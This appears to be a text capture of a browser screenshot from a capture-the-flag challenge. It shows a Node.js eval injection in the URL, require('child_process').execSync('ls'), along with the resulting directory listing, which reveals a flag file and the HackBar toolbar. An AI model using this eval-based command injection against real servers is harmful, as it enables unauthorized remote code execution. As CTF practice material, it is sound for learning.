 不安全 | 8da14599-e1de-48ab-ad77-b081a3ac030c.challenge.ctf.show:8080/?eval=require("child_process").execSync(%27ls%27)
where is flag? app.js bin fl00g.txt modules node_modules package-lock.json package.json public routes sessions views
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8da14599-e1de-48ab-ad77-b081a3ac030c.challenge.ctf.show:8080/?eval=require("child_process").execSync('ls')